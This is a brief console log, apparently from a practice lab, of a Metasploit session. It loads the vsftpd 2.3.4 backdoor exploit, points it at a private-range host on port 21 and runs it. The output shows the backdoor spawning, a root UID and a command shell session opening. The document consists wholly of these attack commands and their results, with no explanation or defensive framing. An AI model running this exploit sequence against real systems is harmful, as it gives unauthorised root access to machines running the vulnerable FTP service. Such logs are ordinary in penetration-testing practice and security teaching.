 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.56.101
rhost => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:43327 -> 192.168.56.101:6200) at 2018-02-02 03:24:05
-0500